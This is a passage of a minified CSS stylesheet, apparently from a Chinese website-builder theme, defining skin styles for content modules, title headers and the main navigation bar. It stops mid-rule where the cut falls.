.MoBody{border-width:0 1px 1px;border-style:solid;border-color:#ccc}.Mo_41 .MoBodyM{background-color:#fff}.Mo_41 .MoBodyC{color:#000}.Mo_41 .MoBodyC a{color:#000}.Mo_41 .MoBodyC a:hover{color:#000}.Mo_42,.Mo_42 [class*=Mo]{background:0 0;border-width:0}.Mo_42 .MoHeadL,.Mo_42 .MoHeadM,.Mo_42 .MoHeadR{background-image:url(../image/MoHead_Bg65.png)}.Mo_42 .MoHeadL,.Mo_42 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_42 .MoHeadL{background-position:0 0}.Mo_42 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_42 .MoHeadR{background-position:0 -70px}.Mo_42 .MoName{margin:8px 0 0 0}.Mo_42 .NameTxt{font-size:14px}.Mo_42 .NameTxt,.Mo_42 .NameTxt a{color:#fff}.Mo_42 .MoMore{right:0}.Mo_42 .MoMore a{color:#fff}.Mo_42 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_42 .MoBodyM{background-color:#fff}.Mo_42 .MoBodyC{color:#000}.Mo_42 .MoBodyC a{color:#000}.Mo_42 .MoBodyC a:hover{color:#000}.Mo_42 .MoB{height:5px;display:table}.Mo_42 .MoBL,.Mo_42 .MoBM,.Mo_42 .MoBR{height:5px;background-image:url(../image/MoB_Bg11.png);display:table-cell}.Mo_42 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_42 .MoBL,.Mo_42 .MoBR{width:10px;background-repeat:no-repeat}.Mo_42 .MoBL{background-position:0 0}.Mo_42 .MoBR{background-position:0 -10px}.Mo_43,.Mo_43 [class*=Mo]{background:0 0;border-width:0}.Mo_43 .MoHeadL,.Mo_43 .MoHeadM,.Mo_43 .MoHeadR{background-image:url(../image/MoHead_Bg66.png)}.Mo_43 .MoHeadL,.Mo_43 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_43 .MoHeadL{background-position:0 0}.Mo_43 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_43 .MoHeadR{background-position:0 -90px}.Mo_43 .MoName{margin:12px 0 0 0}.Mo_43 .NameTxt{font-size:14px}.Mo_43 .NameTxt,.Mo_43 .NameTxt a{color:#fff}.Mo_43 .MoMore{right:0;top:15px}.Mo_43 .MoMore a{color:#fff}.Mo_43 .MoBody{border-width:0 1px 0;border-style:solid;border-color:#ccc}.Mo_43 .MoBodyM{background-color:#fff}.Mo_43 .MoBodyC{color:#000}.Mo_43 .MoBodyC a{color:#000}.Mo_43 .MoBodyC a:hover{color:#000}.Mo_43 .MoB{height:5px;display:table}.Mo_43 .MoBL,.Mo_43 .MoBM,.Mo_43 .MoBR{height:5px;background-image:url(../image/MoB_Bg11.png);display:table-cell}.Mo_43 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_43 .MoBL,.Mo_43 .MoBR{width:10px;background-repeat:no-repeat}.Mo_43 .MoBL{background-position:0 0}.Mo_43 .MoBR{background-position:0 -10px}.Mo_44,.Mo_44 [class*=Mo]{background:0 0;border-width:0}.Mo_44 .MoHeadL,.Mo_44 .MoHeadM,.Mo_44 .MoHeadR{background-image:url(../image/MoHead_Bg67.png)}.Mo_44 .MoHeadL,.Mo_44 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_44 .MoHeadL{background-position:0 0}.Mo_44 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_44 .MoHeadR{background-position:0 -70px}.Mo_44 .MoName{margin:8px 0 0 0}.Mo_44 .NameTxt{font-size:14px}.Mo_44 .NameTxt,.Mo_44 .NameTxt a{color:#fff}.Mo_44 .MoMore{right:0}.Mo_44 .MoMore a{color:#fff}.Mo_44 .MoBodyM{background-color:#fff}.Mo_44 .MoBodyC{color:#000}.Mo_44 .MoBodyC a{color:#000}.Mo_44 .MoBodyC a:hover{color:#000}.Mo_45,.Mo_45 [class*=Mo]{background:0 0;border-width:0}.Mo_45 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg68.png)}.Mo_45 .NameTxt{font-size:14px}.Mo_45 .NameTxt,.Mo_45 .NameTxt a{color:#fff}.Mo_45 .MoMore{right:10px}.Mo_45 .MoMore a{color:#fff}.Mo_45 .MoBody{border-width:0 1px 1px;border-style:solid;border-color:#ccc}.Mo_45 .MoBodyM{background-color:#fff}.Mo_45 .MoBodyC{color:#671dcf}.Mo_45 .MoBodyC a{color:#434343}.Mo_45 .MoBodyC a:hover{color:#6820cc}.Mo_46,.Mo_46 [class*=Mo]{background:0 0;border-width:0}.Mo_46 .MoHeadL,.Mo_46 .MoHeadM,.Mo_46 .MoHeadR{background-image:url(../image/MoHead_Bg69.png)}.Mo_46 .MoHeadL,.Mo_46 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_46 .MoHeadL{background-position:0 0}.Mo_46 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_46 .MoHeadR{background-position:0 -70px}.Mo_46 .MoName{margin:8px 0 0 0}.Mo_46 .NameTxt{font-size:14px}.Mo_46 .NameTxt,.Mo_46 .NameTxt a{color:#fff}.Mo_46 .MoMore{right:0}.Mo_46 .MoMore a{color:#fff}.Mo_46 .MoBody{border-left:1px solid #ccc;border-right:1px solid #ccc}.Mo_46 .MoBodyM{background-color:#fff}.Mo_46 .MoBodyC{color:#671dcf}.Mo_46 .MoBodyC a{color:#434343}.Mo_46 .MoBodyC a:hover{color:#6820cc}.Mo_46 .MoB{height:5px;display:table}.Mo_46 .MoBL,.Mo_46 .MoBM,.Mo_46 .MoBR{height:5px;background-image:url(../image/MoB_Bg11.png);display:table-cell}.Mo_46 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_46 .MoBL,.Mo_46 .MoBR{width:10px;background-repeat:no-repeat}.Mo_46 .MoBL{background-position:0 0}.Mo_46 .MoBR{background-position:0 -10px}.Mo_47,.Mo_47 [class*=Mo]{background:0 0;border-width:0}.Mo_47 .MoHeadL,.Mo_47 .MoHeadM,.Mo_47 .MoHeadR{background-image:url(../image/MoHead_Bg70.png)}.Mo_47 .MoHeadL,.Mo_47 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_47 .MoHeadL{background-position:0 0}.Mo_47 .MoHeadM{background-position:0 -45px;background-repeat:repeat-x;height:45px}.Mo_47 .MoHeadR{background-position:0 -90px}.Mo_47 .MoName{margin:12px 0 0 0}.Mo_47 .NameTxt{font-size:14px}.Mo_47 .NameTxt,.Mo_47 .NameTxt a{color:#fff}.Mo_47 .MoMore{right:0;top:15px}.Mo_47 .MoMore a{color:#fff}.Mo_47 .MoBody{border-left:1px solid #ccc;border-right:1px solid #ccc}.Mo_47 .MoBodyM{background-color:#fff}.Mo_47 .MoBodyC{color:#671dcf}.Mo_47 .MoBodyC a{color:#434343}.Mo_47 .MoBodyC a:hover{color:#6820cc}.Mo_47 .MoB{height:5px;display:table}.Mo_47 .MoBL,.Mo_47 .MoBM,.Mo_47 .MoBR{height:5px;background-image:url(../image/MoB_Bg11.png);display:table-cell}.Mo_47 .MoBM{background-position:0 -5px;background-repeat:repeat-x}.Mo_47 .MoBL,.Mo_47 .MoBR{width:10px;background-repeat:no-repeat}.Mo_47 .MoBL{background-position:0 0}.Mo_47 .MoBR{background-position:0 -10px}.Mo_48,.Mo_48 [class*=Mo]{background:0 0;border-width:0}.Mo_48 .MoHeadL,.Mo_48 .MoHeadM,.Mo_48 .MoHeadR{background-image:url(../image/MoHead_Bg71.png)}.Mo_48 .MoHeadL,.Mo_48 .MoHeadR{width:10px;background-repeat:no-repeat}.Mo_48 .MoHeadL{background-position:0 0}.Mo_48 .MoHeadM{background-position:0 -35px;background-repeat:repeat-x;height:35px}.Mo_48 .MoHeadR{background-position:0 -70px}.Mo_48 .MoName{margin:8px 0 0 0}.Mo_48 .NameTxt{font-size:14px}.Mo_48 .NameTxt,.Mo_48 .NameTxt a{color:#fff}.Mo_48 .MoMore{right:0}.Mo_48 .MoMore a{color:#fff}.Mo_48 .MoBodyM{background-color:#fff}.Mo_48 .MoBodyC{color:#462300}.Mo_48 .MoBodyC a{color:#824000}.Mo_48 .MoBodyC a:hover{color:#a35000}.Mo_49,.Mo_49 [class*=Mo]{background:0 0;border-width:0}.Mo_49 .MoHeadM{height:35px;background-image:url(../image/MoHead_Bg72.png)}.Mo_49 .MoName{margin:8px 0 0 10px}.Mo_49 .NameTxt{font-size:14px;margin-left:5px}.Mo_49 .NameTxt,.Mo_49 .NameTxt a{color:#fff}.Mo_49 .MoMore{right:10px}.Mo_49 .MoMore a{color:#fff}.Mo_49 .MoBody{top:14px}.Mo_49 .MoBodyM{background-color:#000}.Mo_49 .MoBodyC{color:#a7a7a7}.Mo_49 .MoBodyC a{color:#fff}.Mo_49 .MoBodyC a:hover{color:#a7a7a7}/*!
 * 标题模块皮肤风格样式
 */.HMo_1,.HMo_1 *{background:0 0;border-width:0}.HMo_1 .MoB,.HMo_1 .MoT{display:none}.HMo_1 .MoHeadM{background-color:#fff}.HMo_2,.HMo_2 *{background:0 0;border-width:0}.HMo_2 .MoB,.HMo_2 .MoT{height:10px;display:table}.HMo_2 .MoBL,.HMo_2 .MoBR,.HMo_2 .MoTL,.HMo_2 .MoTR{width:10px;height:10px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg2.png)}.HMo_2 .MoTL{background-position:0 0}.HMo_2 .MoTR{background-position:-10px 0}.HMo_2 .MoBL{background-position:0 -10px}.HMo_2 .MoBR{background-position:-10px -10px}.HMo_2 .MoBM,.HMo_2 .MoTM{height:10px;background-image:url(../image/TM_BM_Bg1.png);background-repeat:repeat-x}.HMo_2 .MoTM{background-position:0 0}.HMo_2 .MoBM{background-position:0 -10px}.HMo_2 .MoHead{height:35px;line-height:35px}.HMo_2 .MoHeadL,.HMo_2 .MoHeadR{width:5px;background-image:url(../image/HL_HR_Bg1.png);background-repeat:repeat-y}.HMo_2 .MoHeadL{background-position:left 0}.HMo_2 .MoHeadR{background-position:right 0}.HMo_2 .MoHeadM{background-color:#70b826}.HMo_2 .MoName{margin:6px 0 0 10px}.HMo_2 .NameTxt{font-size:14px}.HMo_2 .NameTxt,.HMo_2 .NameTxt a{color:#fff}.HMo_2 .MoMore{right:10px}.HMo_2 .MoMore a{color:#fff}.HMo_3,.HMo_3 *{background:0 0;border-width:0}.HMo_3 .MoB,.HMo_3 .MoT{height:6px;display:table}.HMo_3 .MoBL,.HMo_3 .MoBR,.HMo_3 .MoTL,.HMo_3 .MoTR{width:6px;height:6px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg3.png)}.HMo_3 .MoTL{background-position:0 0}.HMo_3 .MoTR{background-position:-6px 0}.HMo_3 .MoBL{background-position:0 -6px}.HMo_3 .MoBR{background-position:-6px -6px}.HMo_3 .MoBM,.HMo_3 .MoTM{height:6px;background-color:#70b826}.HMo_3 .MoHeadM{background-color:#70b826;height:35px}.HMo_3 .MoName{margin:6px 0 0 10px}.HMo_3 .NameTxt{font-size:14px}.HMo_3 .NameTxt,.HMo_3 .NameTxt a{color:#fff}.HMo_3 .MoMore{right:10px;top:10px}.HMo_3 .MoMore a{color:#fff}.HMo_4,.HMo_4 *{background:0 0;border-width:0}.HMo_4 .MoT{height:6px;display:table}.HMo_4 .MoTL,.HMo_4 .MoTR{width:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg.png)}.HMo_4 .MoTL{background-position:0 0}.HMo_4 .MoTM{background-color:#c57934;height:6px}.HMo_4 .MoTR{background-position:-6px 0}.HMo_4 .MoHead{height:36px;line-height:30px}.HMo_4 .MoHeadM{background-color:#c57934}.HMo_4 .MoName{margin:6px 0 0 10px}.HMo_4 .NameTxt{font-size:14px}.HMo_4 .NameTxt,.HMo_4 .NameTxt a{color:#fff}.HMo_4 .MoMore{right:10px;top:8px}.HMo_4 .MoMore a{color:#fff}.HMo_5,.HMo_5 *{background:0 0;border-width:0}.HMo_5 .MoB,.HMo_5 .MoT{height:10px;display:table}.HMo_5 .MoBL,.HMo_5 .MoBR,.HMo_5 .MoTL,.HMo_5 .MoTR{width:10px;height:10px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg4.png)}.HMo_5 .MoTL{background-position:0 0}.HMo_5 .MoTR{background-position:-10px 0}.HMo_5 .MoBL{background-position:0 -10px}.HMo_5 .MoBR{background-position:-10px -10px}.HMo_5 .MoBM,.HMo_5 .MoTM{height:10px;background-repeat:repeat-x;background-image:url(../image/TM_BM_Bg2.png)}.HMo_5 .MoTM{background-position:0 0}.HMo_5 .MoBM{background-position:0 -10px}.HMo_5 .MoHeadL,.HMo_5 .MoHeadR{width:5px;background-repeat:repeat-y;background-image:url(../image/HL_HR_Bg2.png)}.HMo_5 .MoHeadL{background-position:left 0}.HMo_5 .MoHeadR{background-position:right 0}.HMo_5 .MoHeadM{background-color:#c57934;height:35px}.HMo_5 .MoName{margin:6px 0 0 10px}.HMo_5 .NameTxt{font-size:14px}.HMo_5 .NameTxt,.HMo_5 .NameTxt a{color:#fff}.HMo_5 .MoMore{right:10px;top:10px}.HMo_5 .MoMore a{color:#fff}.HMo_6,.HMo_6 *{background:0 0;border-width:0}.HMo_6 .MoB,.HMo_6 .MoT{height:6px;display:table}.HMo_6 .MoBL,.HMo_6 .MoBR,.HMo_6 .MoTL,.HMo_6 .MoTR{width:6px;height:6px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg5.png)}.HMo_6 .MoTL{background-position:0 0}.HMo_6 .MoTR{background-position:-6px 0}.HMo_6 .MoBL{background-position:0 -6px}.HMo_6 .MoBR{background-position:-6px -6px}.HMo_6 .MoBM,.HMo_6 .MoTM{height:6px;background-color:#c57934}.HMo_6 .MoHeadM{background-color:#c57934;height:35px}.HMo_6 .MoName{margin:6px 0 0 10px}.HMo_6 .NameTxt{font-size:14px}.HMo_6 .NameTxt,.HMo_6 .NameTxt a{color:#fff}.HMo_6 .MoMore{right:10px;top:12px}.HMo_6 .MoMore a{color:#fff}.HMo_7,.HMo_7 *{background:0 0;border-width:0}.HMo_7 .MoT{height:6px;display:table}.HMo_7 .MoTL,.HMo_7 .MoTR{width:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg1.png)}.HMo_7 .MoTL{background-position:0 0}.HMo_7 .MoTM{background-color:#397fcb;height:6px}.HMo_7 .MoTR{background-position:-6px 0}.HMo_7 .MoHeadM{background-color:#397fcb;height:36px}.HMo_7 .MoName{margin:6px 0 0 10px}.HMo_7 .NameTxt{font-size:14px}.HMo_7 .NameTxt,.HMo_7 .NameTxt a{color:#fff}.HMo_7 .MoMore{right:10px;top:12px}.HMo_7 .MoMore a{color:#fff}.HMo_8,.HMo_8 *{background:0 0;border-width:0}.HMo_8 .MoB,.HMo_8 .MoT{height:10px;display:table}.HMo_8 .MoBL,.HMo_8 .MoBR,.HMo_8 .MoTL,.HMo_8 .MoTR{width:10px;height:10px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg6.png)}.HMo_8 .MoTL{background-position:0 0}.HMo_8 .MoTR{background-position:-10px 0}.HMo_8 .MoBL{background-position:0 -10px}.HMo_8 .MoBR{background-position:-10px -10px}.HMo_8 .MoBM,.HMo_8 .MoTM{height:10px;background-repeat:repeat-x;background-image:url(../image/TM_BM_Bg3.png)}.HMo_8 .MoTM{background-position:0 0}.HMo_8 .MoBM{background-position:0 -10px}.HMo_8 .MoHeadL,.HMo_8 .MoHeadR{width:5px;background-repeat:repeat-y;background-image:url(../image/HL_HR_Bg3.png)}.HMo_8 .MoHeadL{background-position:left 0}.HMo_8 .MoHeadR{background-position:right 0}.HMo_8 .MoHeadM{background-color:#397fcb;height:35px}.HMo_8 .MoName{margin:6px 0 0 10px}.HMo_8 .NameTxt{font-size:14px}.HMo_8 .NameTxt,.HMo_8 .NameTxt a{color:#fff}.HMo_8 .MoMore{right:10px;top:12px}.HMo_8 .MoMore a{color:#fff}.HMo_9,.HMo_9 *{background:0 0;border-width:0}.HMo_9 .MoB,.HMo_9 .MoT{height:6px;display:table}.HMo_9 .MoBL,.HMo_9 .MoBR,.HMo_9 .MoTL,.HMo_9 .MoTR{width:6px;height:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg1.png)}.HMo_9 .MoTL{background-position:0 0}.HMo_9 .MoTR{background-position:-6px 0}.HMo_9 .MoBL{background-position:0 -6px}.HMo_9 .MoBR{background-position:-6px -6px}.HMo_9 .MoBM,.HMo_9 .MoTM{height:6px;background-color:#397fcb}.HMo_9 .MoHeadM{background-color:#397fcb;height:35px}.HMo_9 .MoName{margin:6px 0 0 10px}.HMo_9 .NameTxt{font-size:14px}.HMo_9 .NameTxt,.HMo_9 .NameTxt a{color:#fff}.HMo_9 .MoMore{right:10px;top:12px}.HMo_9 .MoMore a{color:#fff}.HMo_10,.HMo_10 *{background:0 0;border-width:0}.HMo_10 .MoT{height:6px;display:table}.HMo_10 .MoTL,.HMo_10 .MoTR{width:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg2.png)}.HMo_10 .MoTL{background-position:0 0}.HMo_10 .MoTM{background-color:#d94979;height:6px}.HMo_10 .MoTR{background-position:-6px 0}.HMo_10 .MoHead{height:36px;line-height:30px}.HMo_10 .MoHeadM{background-color:#d94979}.HMo_10 .MoName{margin:6px 0 0 10px}.HMo_10 .NameTxt{font-size:14px}.HMo_10 .NameTxt,.HMo_10 .NameTxt a{color:#fff}.HMo_10 .MoMore{right:10px;top:10px}.HMo_10 .MoMore a{color:#fff}.HMo_11,.HMo_11 *{background:0 0;border-width:0}.HMo_11 .MoB,.HMo_11 .MoT{height:10px;display:table}.HMo_11 .MoBL,.HMo_11 .MoBR,.HMo_11 .MoTL,.HMo_11 .MoTR{width:10px;height:10px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg7.png)}.HMo_11 .MoTL{background-position:0 0}.HMo_11 .MoTR{background-position:-10px 0}.HMo_11 .MoBL{background-position:0 -10px}.HMo_11 .MoBR{background-position:-10px -10px}.HMo_11 .MoBM,.HMo_11 .MoTM{height:10px;background-repeat:repeat-x;background-image:url(../image/TM_BM_Bg4.png)}.HMo_11 .MoTM{background-position:0 0}.HMo_11 .MoBM{background-position:0 -10px}.HMo_11 .MoHeadL,.HMo_11 .MoHeadR{width:5px;background-repeat:repeat-y;background-image:url(../image/HL_HR_Bg4.png)}.HMo_11 .MoHeadL{background-position:left 0}.HMo_11 .MoHeadR{background-position:right 0}.HMo_11 .MoHeadM{background-color:#d94979;height:35px}.HMo_11 .MoName{margin:6px 0 0 10px}.HMo_11 .NameTxt{font-size:14px}.HMo_11 .NameTxt,.HMo_11 .NameTxt a{color:#fff}.HMo_11 .MoMore{right:10px;top:10px}.HMo_11 .MoMore a{color:#fff}.HMo_12,.HMo_12 *{background:0 0;border-width:0}.HMo_12 .MoB,.HMo_12 .MoT{height:6px;display:table}.HMo_12 .MoBL,.HMo_12 .MoBR,.HMo_12 .MoTL,.HMo_12 .MoTR{width:6px;height:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg2.png)}.HMo_12 .MoTL{background-position:0 0}.HMo_12 .MoTR{background-position:-6px 0}.HMo_12 .MoBL{background-position:0 -6px}.HMo_12 .MoBR{background-position:-6px -6px}.HMo_12 .MoBM,.HMo_12 .MoTM{height:6px;background-color:#d94979}.HMo_12 .MoHeadM{background-color:#d94979;height:35px}.HMo_12 .MoName{margin:6px 0 0 10px}.HMo_12 .NameTxt{font-size:14px}.HMo_12 .NameTxt,.HMo_12 .NameTxt a{color:#fff}.HMo_12 .MoMore{right:10px;top:10px}.HMo_12 .MoMore a{color:#fff}.HMo_13,.HMo_13 *{background:0 0;border-width:0}.HMo_13 .MoT{height:6px;display:table}.HMo_13 .MoTL,.HMo_13 .MoTR{width:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg3.png)}.HMo_13 .MoTL{background-position:0 0}.HMo_13 .MoTM{background-color:#515151;height:6px}.HMo_13 .MoTR{background-position:-6px 0}.HMo_13 .MoHeadM{background-color:#515151;height:36px}.HMo_13 .MoName{margin:6px 0 0 10px}.HMo_13 .NameTxt{font-size:14px}.HMo_13 .NameTxt,.HMo_13 .NameTxt a{color:#fff}.HMo_13 .MoMore{right:10px;top:10px}.HMo_13 .MoMore a{color:#fff}.HMo_14,.HMo_14 *{background:0 0;border-width:0}.HMo_14 .MoB,.HMo_14 .MoT{height:10px;display:table}.HMo_14 .MoBL,.HMo_14 .MoBR,.HMo_14 .MoTL,.HMo_14 .MoTR{width:10px;height:10px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg8.png)}.HMo_14 .MoTL{background-position:0 0}.HMo_14 .MoTR{background-position:-10px 0}.HMo_14 .MoBL{background-position:0 -10px}.HMo_14 .MoBR{background-position:-10px -10px}.HMo_14 .MoBM,.HMo_14 .MoTM{height:10px;background-repeat:repeat-x;background-image:url(../image/TM_BM_Bg5.png)}.HMo_14 .MoTM{background-position:0 0}.HMo_14 .MoBM{background-position:0 -10px}.HMo_14 .MoHeadL,.HMo_14 .MoHeadR{width:5px;background-repeat:repeat-y;background-image:url(../image/HL_HR_Bg5.png)}.HMo_14 .MoHeadL{background-position:left 0}.HMo_14 .MoHeadR{background-position:right 0}.HMo_14 .MoHeadM{background-color:#515151;height:35px}.HMo_14 .MoName{margin:6px 0 0 10px}.HMo_14 .NameTxt{font-size:14px}.HMo_14 .NameTxt,.HMo_14 .NameTxt a{color:#fff}.HMo_14 .MoMore{right:10px;top:12px}.HMo_14 .MoMore a{color:#fff}.HMo_15,.HMo_15 *{background:0 0;border-width:0}.HMo_15 .MoB,.HMo_15 .MoT{height:6px;display:table}.HMo_15 .MoBL,.HMo_15 .MoBR,.HMo_15 .MoTL,.HMo_15 .MoTR{width:6px;height:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg3.png)}.HMo_15 .MoTL{background-position:0 0}.HMo_15 .MoTR{background-position:-6px 0}.HMo_15 .MoBL{background-position:0 -6px}.HMo_15 .MoBR{background-position:-5px -6px}.HMo_15 .MoBM,.HMo_15 .MoTM{height:6px;background-color:#515151}.HMo_15 .MoHeadM{background-color:#515151;height:35px}.HMo_15 .MoName{margin:6px 0 0 10px}.HMo_15 .NameTxt{font-size:14px}.HMo_15 .NameTxt,.HMo_15 .NameTxt a{color:#fff}.HMo_15 .MoMore{right:10px;top:10px}.HMo_15 .MoMore a{color:#fff}.HMo_16,.HMo_16 *{background:0 0;border-width:0}.HMo_16 .MoT{height:6px;display:table}.HMo_16 .MoTL,.HMo_16 .MoTR{width:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg4.png)}.HMo_16 .MoTL{background-position:0 0}.HMo_16 .MoTM{background-color:#7b60e0;height:6px}.HMo_16 .MoTR{background-position:-6px 0}.HMo_16 .MoHeadM{background-color:#7b60e0;height:36px}.HMo_16 .MoName{margin:6px 0 0 10px}.HMo_16 .NameTxt{font-size:14px}.HMo_16 .NameTxt,.HMo_16 .NameTxt a{color:#fff}.HMo_16 .MoMore{right:10px;top:12px}.HMo_16 .MoMore a{color:#fff}.HMo_17,.HMo_17 *{background:0 0;border-width:0}.HMo_17 .MoB,.HMo_17 .MoT{height:10px;display:table}.HMo_17 .MoBL,.HMo_17 .MoBR,.HMo_17 .MoTL,.HMo_17 .MoTR{width:10px;height:10px;background-repeat:no-repeat;background-image:url(../image/SJ_Bg9.png)}.HMo_17 .MoTL{background-position:0 0}.HMo_17 .MoTR{background-position:-10px 0}.HMo_17 .MoBL{background-position:0 -10px}.HMo_17 .MoBR{background-position:-10px -10px}.HMo_17 .MoBM,.HMo_17 .MoTM{height:10px;background-repeat:repeat-x;background-image:url(../image/TM_BM_Bg6.png)}.HMo_17 .MoTM{background-position:0 0}.HMo_17 .MoBM{background-position:0 -10px}.HMo_17 .MoHeadL,.HMo_17 .MoHeadR{width:5px;background-repeat:repeat-y;background-image:url(../image/HL_HR_Bg6.png)}.HMo_17 .MoHeadL{background-position:left 0}.HMo_17 .MoHeadR{background-position:right 0}.HMo_17 .MoHeadM{background-color:#7b60e0;height:35px}.HMo_17 .MoName{margin:6px 0 0 10px}.HMo_17 .NameTxt{font-size:14px}.HMo_17 .NameTxt,.HMo_17 .NameTxt a{color:#fff}.HMo_17 .MoMore{right:10px;top:10px}.HMo_17 .MoMore a{color:#fff}.HMo_18,.HMo_18 *{background:0 0;border-width:0}.HMo_18 .MoB,.HMo_18 .MoT{height:6px;display:table}.HMo_18 .MoBL,.HMo_18 .MoBR,.HMo_18 .MoTL,.HMo_18 .MoTR{width:6px;height:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg4.png)}.HMo_18 .MoTL{background-position:0 0}.HMo_18 .MoTR{background-position:-6px 0}.HMo_18 .MoBL{background-position:0 -6px}.HMo_18 .MoBR{background-position:-6px -6px}.HMo_18 .MoBM,.HMo_18 .MoTM{height:6px;background-color:#7b60e0}.HMo_18 .MoHeadM{background-color:#7b60e0;height:35px}.HMo_18 .MoName{margin:6px 0 0 10px}.HMo_18 .NameTxt{font-size:14px}.HMo_18 .NameTxt,.HMo_18 .NameTxt a{color:#fff}.HMo_18 .MoMore{right:10px;top:10px}.HMo_18 .MoMore a{color:#fff}.HMo_19,.HMo_19 .MoB,.HMo_19 .MoBL,.HMo_19 .MoBM,.HMo_19 .MoBR,.HMo_19 .MoHead,.HMo_19 .MoHeadL,.HMo_19 .MoHeadM,.HMo_19 .MoHeadR,.HMo_19 .MoName,.HMo_19 .MoNameL,.HMo_19 .MoNameM,.HMo_19 .MoNameR,.HMo_19 .MoT,.HMo_19 .MoTL,.HMo_19 .MoTM,.HMo_19 .MoTR{background:0 0;border-width:0}.HMo_19 .MoT{height:6px;display:table}.HMo_19 .MoTL,.HMo_19 .MoTR{width:6px;height:6px;background-repeat:no-repeat;background-image:url(../image/T_Bg5.png)}.HMo_19 .MoTL{background-position:0 0}.HMo_19 .MoTM{background-color:#70b826;height:6px}.HMo_19 .MoTR{background-position:-6px 0}.HMo_19 .MoHeadM{background-color:#70b826;height:36px}.HMo_19 .MoName{margin:6px 0 0 10px}.HMo_19 .NameTxt{font-size:14px}.HMo_19 .NameTxt,.HMo_19 .NameTxt a{color:#fff}.HMo_19 .MoMore{right:10px;top:6px}.HMo_19 .MoMore a{color:#fff}/*!
 * 主导航皮肤风格样式
 */.nav{height:auto!important}.nav_1 [class*=NItemM] *,.nav_1 [class*=NSubC] *,.nav_1 [class^="N"]{background:0 0;border-width:0}.nav_1 .NMainBg{background-color:#fff;height:45px;margin-bottom:-45px}.nav_1 .NItemTable{width:118px}.nav_1 .NItemL,.nav_1 .NItemR{width:0}.nav_1 .NItemM a{height:45px;font-weight:700;font-size:14px;line-height:45px;font-family:"微软雅黑";color:#666;text-align:center}.nav_1 .NItemH .NItemM{background-color:#eee}.nav_1 .NItemH .NItemM a{color:#555}.nav_1 .NItemCur .NItemM{background-color:#ddd}.nav_1 .NItemCur .NItemM a{color:#fff}.nav_1 .NLine{display:block;width:1px;height:45px;background-color:#eee}.nav_1 .NSub{width:121px;border-top:0;top:45px;background-color:#eee}.nav_1 .NSubC p{border-bottom:1px solid #eee}.nav_1 .NSubC a{display:block;line-height:30px;text-align:center;color:#666}.nav_1 .NSubC a:hover{background-color:#ddd;color:#000}.nav_2 [class*=NItemM] *,.nav_2 [class*=NSubC] *,.nav_2 [class^="N"]{background:0 0;border-width:0}.nav_2 .NMainBg{background-image:url(../image/nav_bg14.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_2 .NLeft,.nav_2 .NRight{display:none}.nav_2 .NItemTable{width:120px}.nav_2 .NItemL,.nav_2 .NItemR{width:0}.nav_2 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_2 .NItemCur .NItemM,.nav_2 .NItemH .NItemM{background-image:url(../image/NItemM_bg.png);background-repeat:repeat-x;background-position:0 -52px}.nav_2 .NItemCur .NItemM{background-position:0 0}.nav_2 .NItemH .NItemM a{color:#eee}.nav_2 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#f47a00}.nav_2 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_2 .NSub a:hover{color:#fff;background-color:#a35200}.nav_3 [class*=NItemM] *,.nav_3 [class*=NSubC] *,.nav_3 [class^="N"]{background:0 0;border-width:0}.nav_3 .NMainBg{background-image:url(../image/nav_bg15.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_3 .NLeft,.nav_3 .NRight{display:none}.nav_3 .NItemTable{width:120px}.nav_3 .NItemL,.nav_3 .NItemR{width:0}.nav_3 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_3 .NItemCur .NItemM,.nav_3 .NItemH .NItemM{background-image:url(../image/NItemM_bg1.png);background-repeat:repeat-x;background-position:0 -52px}.nav_3 .NItemCur .NItemM{background-position:0 0}.nav_3 .NItemH .NItemM a{color:#eee}.nav_3 .NSub{position:absolute;top:52px;left:0;width:120px;background-color:#1e75d2}.nav_3 .NSub a{display:block;line-height:32px;text-align:center;color:#fff}.nav_3 .NSub a:hover{color:#fff;background-color:#1259a4}.nav_1 [class^="N"],.nav_4 [class*=NItemM] *,.nav_4 [class*=NSubC] *{background:0 0;border-width:0}.nav_4 .NMainBg{background-image:url(../image/nav_bg16.png);background-repeat:repeat;height:52px;margin:0 0 -52px}.nav_4 .NLeft,.nav_4 .NRight{display:none}.nav_4 .NItemTable{width:120px}.nav_4 .NItemL,.nav_4 .NItemR{width:0}.nav_4 .NItemM a{font:700 14px/52px "微软雅黑";color:#fff;text-align:center;height:52px}.nav_4 .NItemCur .NItemM,.nav_4 .NItemH .NItemM{background-image:url(../image/NItemM_bg2.png);background-repeat:repeat-x;background-position:0 -52px}.nav_4 .NItemCur 